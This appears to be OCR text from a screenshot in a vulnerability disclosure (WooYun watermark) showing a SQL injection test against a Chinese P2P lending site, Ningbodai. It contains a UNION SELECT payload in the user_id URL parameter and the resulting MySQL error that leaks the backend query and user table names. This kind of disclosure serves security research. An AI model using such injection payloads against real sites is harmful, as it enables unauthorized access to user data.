 INT SQL XSS Encryption Encoding Other
Load URL
http://nbdai0574.com/?query_site=home&user_id=-1 unioN Select 1,2,3&user.id=123123
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到宁波贷
宁波贷
NINGBODAI
客服
官方
首 页 我要投资 我要借款 我的账户 帮助中心 关于我
如何借款 | 发布抵押标 | 发布担保标 | 发布信用标 | 发布流转标 | 发布净值标 | 发布秒还标
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '2,3' at line 6执
typename,p2.type,p3.*,p4.*,p5.*,p1.* from `dw_user` as p1 left join `dw_user_type` as p2 on p1.type_id = p2.type_id left join `dw_user_cache` as p3 on
p4.user_id = p1.user_id left join `dw_userinfo` as p5 on p5.user_id = p1.user_id where 1=1 and p1.user_id = -1%20unioN%20Select%201,2,3
www.wooyun.org